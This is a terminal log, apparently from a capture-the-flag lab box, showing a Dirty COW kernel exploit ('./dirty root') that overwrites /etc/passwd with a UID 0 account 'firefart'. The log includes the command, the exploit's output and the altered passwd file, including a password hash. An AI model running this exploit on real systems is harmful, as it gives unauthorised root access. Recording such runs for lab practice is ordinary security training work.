 clapton@doubletrouble:~$ ./dirty root
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7fb8c69ed000
madvise 0
^C
clapton@doubletrouble:~$ cat /etc/passwd
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
clapton:x:1000:1000:,,,:/home/clapton:/bin/bash
clapton@doubletrouble:~$